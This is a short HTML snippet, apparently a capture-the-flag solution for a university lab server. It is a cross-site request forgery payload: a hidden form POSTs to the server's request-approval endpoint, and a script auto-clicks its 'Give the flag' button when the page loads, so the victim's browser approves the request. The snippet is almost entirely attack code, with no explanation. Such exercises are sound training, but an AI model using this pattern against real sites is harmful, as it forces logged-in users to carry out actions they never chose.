 <form method="POST" action="http://ctf-
fsi.fe.up.pt:5005/request/c59715e19f4ce5999b5c6522960a62fafbcca56f/approve" role="form">
    <div class="submit">

        <input type="submit" id="giveflag" value="Give the flag">

    </div>
</form>

<script>
console.log(document.documentElement.innerHTML);
window.addEventListener('load', () => {
document.querySelector('#giveflag').click();

});
</script>